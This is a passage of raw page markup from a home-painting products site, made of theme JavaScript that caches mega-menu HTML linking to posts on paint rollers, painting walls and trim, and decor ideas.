href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_49 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_49\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desk Painting\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_50 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_50\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" title=\"Desk Painting\">Desk Painting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Feedback of Orange Label\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_51 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_51\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" title=\"Feedback of Orange Label\">Feedback of Orange Label<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corner of home\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_52 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-648x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_52\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/165207572_475352280169407_5823303812996376031_n-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" title=\"Corner of home\">Corner of home<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 106;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_53 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_53\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.37.46-PM-324x393.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_54 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_54\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Doors\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_55 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_55\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.47.11-PM-324x318.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-doors\/\" rel=\"bookmark\" title=\"How to Paint Interior Doors\">How to Paint Interior Doors<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Trim\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_56 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_56\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.49.05-PM-324x305.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-trim\/\" rel=\"bookmark\" title=\"How to Paint Trim\">How to Paint Trim<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint Interior Walls\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_57 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_57\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.50.49-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-interior-walls-2\/\" rel=\"bookmark\" title=\"How to Paint Interior Walls\">How to Paint Interior Walls<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 105;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Walkable elements\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_58 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-564x800.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_58\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/illuminazione-giardino-da-pavimento-da-pinterest-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/walkable-elements\/\" rel=\"bookmark\" title=\"Walkable elements\">Walkable elements<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_59 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_59\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_60 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_60\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_61 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_61\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Preppy Plaid Bed\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_62 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_62\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603732409467-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/preppy-plaid-bed\/\" rel=\"bookmark\" title=\"Preppy Plaid Bed\">Preppy Plaid Bed<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_44));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_63 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_63\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3688-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-mini-roller\/\" rel=\"bookmark\" title=\"Orange Label mini roller\">Orange Label mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_64 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_64\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gray Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_65 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_65\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3795-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/gray-label-paint-roller\/\" rel=\"bookmark\" title=\"Gray Label paint roller\">Gray Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_66 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_66\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/ORS1501B-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-paint-roller\/\" rel=\"bookmark\" title=\"Orange Stripe paint roller\">Orange Stripe paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Stripe mini roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_67 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_67\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_3792-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-stripe-mini-roller\/\" rel=\"bookmark\" title=\"Orange Stripe mini roller\">Orange Stripe mini roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_44","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_44 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" class="td-image-wrap " title="Orange Label paint roller" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_68 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/IMG_0445.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/IMG_0445-324x400.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/orange-label-paint-roller-2/" rel="bookmark" title="Orange Label paint roller">Orange Label paint roller</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" class="td-image-wrap " title="Open Layout Kitchen" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_69 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1414770852719-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1414770852719-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/open-layout-kitchen/" rel="bookmark" title="Open Layout Kitchen">Open Layout Kitchen</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/dream-garage/" rel="bookmark" class="td-image-wrap " title="Dream Garage" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_70 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1400974765035-648x726.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1400974765035-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/dream-garage/" rel="bookmark" title="Dream Garage">Dream Garage</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" class="td-image-wrap " title="Colourful and Contemporary" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
